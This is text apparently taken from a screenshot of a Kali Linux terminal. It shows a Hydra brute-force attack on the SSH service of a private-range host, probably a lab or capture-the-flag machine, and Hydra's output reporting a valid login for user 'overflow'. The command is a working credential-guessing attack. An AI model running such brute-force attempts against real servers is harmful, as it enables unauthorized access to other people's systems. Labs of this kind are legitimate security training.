 ┌──(root💀kali)-[/home/kali/Desktop]
└─# hydra -L login.txt -p Pass.txt 10.10.10.151 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
 secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-06 06:25:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
o reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per
 task
[DATA] attacking ssh://10.10.10.151:22/
[22][ssh] host: 10.10.10.151   login: overflow   password: Pass.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-06 06:26:01